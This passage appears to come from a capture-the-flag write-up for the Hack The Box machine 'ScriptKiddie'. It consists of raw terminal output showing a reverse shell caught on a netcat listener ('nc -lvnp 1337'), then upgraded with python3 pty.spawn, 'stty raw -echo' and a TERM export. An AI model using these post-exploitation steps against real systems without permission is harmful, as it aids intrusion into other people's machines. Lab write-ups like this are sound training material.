 /bin/sh: 0: can't access tty; job control turned o
$ which python
$ which python3
/usr/bin/python3
$ python3 -c "import pty;pty.spawn('/bin/bash')"
id
kid@scriptkiddie:~/html$
kid@scriptkiddie:~/html$ id
uid=1000(kid) gid=1000(kid) groups=1000(kid)
kid@scriptkiddie:~/html$ ^Z
[1]+  Stopped                 nc -lvnp 1337
┌─[elleuch@pentest]─[/ctf/htb/ScriptKiddie]
[??]$ stty raw -echo
┌─[elleuch@pentest]─[/ctf/htb/ScriptKiddie]
nc -lvnp 1337
kid@scriptkiddie:~/html$ export TERM=xterm
kid@scriptkiddie:~/html$